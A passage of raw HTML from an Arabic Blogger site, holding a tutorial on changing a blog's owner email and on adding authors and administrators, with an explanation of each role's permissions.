var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
بلوجر
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/blogger-email.html'>
<span>
<i class='fas fa-file-alt'></i>
كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='السبت، 29 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp' itemprop='image'/>
<a name='7637709997388983147'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/blogger-email.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/blogger-email.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-29T17:46:00-07:00'><span class='updated'>أغسطس 29, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-7637709997388983147' itemprop='articleBody'>
<div class='body-content' id='post17637709997388983147'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/بلوجر?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post27637709997388983147'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين</span></h2>
<div>
يوجد العديد من المدونين الذين يرغبون في تغيير ايميل المدونة لأسباب عديدة مثل الاشخاص الذين يريدون بيع المدونة الخاصة بهم لأشخاص آخرين و لا يريدون بيع الايميل معهم و المشكل انهم لا يعرفون طريقة تغيير ايميل المدونة.</div>
<div>
في هذا المقال سنتعرف على العديد من الاشياء المختصة بالإيميل الخاص بالمدونة و اضافة مشرف او مؤلف للمدونة.</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s1600/101.webp" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين" border="0" data-original-height="629" data-original-width="960" height="418" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640-rw/101.webp" title="كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين</td></tr>
</tbody></table>
<div>
<br /></div>
<div>
<br /></div>
<h3 style="text-align: right;">
<span style="color: red;">كيفية تغيير ايميل المدونة</span></h3>
<div>
<br /></div>
<div>
طريقة تغيير ايميل المدونة سهل كل ما يجب عليك فعله الدخول اللى بلوجر ثم الاعدادات ثم تجد الأذونات او مؤلفو المدونات الالكترونية ستجد بريدك الالكتروني و بجانبه مشرف و اسفله ستجد اضافة مؤلف قم بالضغط عليها و اكتب اسم الايميل الذي تريد تغييره ثم اضغط على اضافة مؤلفين.</div>
<div>
ستصلك رسالة في البريد الالكتروني الذي قمت بإرسال له دعوة قم بالدخول للرسالة و ستجد طلب الدعوة و اسفلها قبول الدعوة&#1548; قم بالضغط على القبول.</div>
<div>
بهذه الطريقة اصبحت مؤلف في المدونة فقط و لا يمكنك فعل اي شيئ في المدونة من غير كتابة و نشر المقالات فقط.</div>
<div>
<br /></div>
<div>
بعدها قم بإعادة تحميل الصفحة الاولى التي قمت بالطلب فيها لدعوة مؤلف و ستجد ان الطلب قد تم قبوله و سيظهر بجانب البريد الالكتروني الذي اضفته ستجد مؤلف قم بتغييره الى مشرف و هكذا يتم اضافة مشرف للمدونة.</div>
<div>
الآن قم بالدخول لبلوجر بالبريد الالكتروني الجديد الذي اضفته و قم بالذهاب الى الاعدادات ثم مؤلفو المدونات الالكترونية ثم قم بإزالة الايميل الاول و سيصبح الايميل الثاني هو مالك هذه المدونة.</div>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">كيفية اضافة مؤلف او مشرف في المدونة</span></h4>
<div>
طريقة اضافة مؤلف او مشرف في المدونة هي نفس طريقة تغيير الايميل لكن بعد اضافة الايميل الذي تريده ان يكون مؤلف او مشرف في المدونة و بعد قبول الدعوة لا تقوم بحذف الايميل الاول الا اذا رغبت في تغيير الايميل</div>
<h4 style="text-align: right;">
<span style="color: red;">ماهو دور المؤلف في المدونة</span></h4>
<div>
دور المؤلف في المدونة هو مشاهدة المقالات المنشورة فقط و يمكنه ان يقوم بكتابة و نشر المقالات ايضا فقط&#1548; و لا يمكنه فعل اي شيئ آخر كحذف المواضيع او مشاهذة الاحصائيات او اضافة مؤلفين</div>
<h4 style="text-align: right;">
<span style="color: red;">ماهو دور المشرف في المدونة</span></h4>
<div>
دور المشرف في المدونة هو مثل مالك المدونة يستطيع فعل كل ما تفعله انت صاحب المدونة كما انه يستطيع ازالتك من المدونة بشكل نهائي و يبقى هو مالك المدونة&#1548; عكس المؤلف الذي لا يستطيع سوى كتابة و نشر المقالات فقط</div>
</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post17637709997388983147");
                                var obj1=document.getElementById("post27637709997388983147");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A8%D9%84%D9%88%D8%AC%D8%B1' rel='tag' title='بلوجر'>بلوجر</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/blogger-email.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/blogger-email.html&text=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين%20-%20https://www.blogadse.com/2020/08/blogger-email.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/blogger-email.html&description=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/blogger-email.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/blogger-email.html&title=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/blogger-email.html&title=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/blogger-email.html&text=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/blogger-email.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/phone-format.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/arcai.coms-netcut.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/بلوجر?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/blogger-email.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=7637709997388983147&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
